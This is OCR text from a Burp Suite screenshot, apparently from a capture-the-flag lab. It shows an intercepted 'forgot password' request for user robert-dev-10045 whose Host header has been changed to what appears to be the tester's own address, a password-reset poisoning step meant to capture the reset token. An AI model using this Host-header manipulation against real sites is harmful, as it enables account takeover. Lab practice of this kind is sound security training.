 10.10.11.188/forgot
Bur
11
FORGOT
PASSWORD
USERNAME
robert-dev-10045
RESET
Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.188:80
Forward Drop Intercept is ... Action Open Browser Comm
Pretty Raw Hex \n
1 GET /forgot?username=robert-dev-10045 HTTP/1.1
2 Host: 10.10.14.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.188/forgot
9 Cookie: session=1207e263-4637-4323-89af-3985ca8157a6
10 Sec-GPC: 1
11
12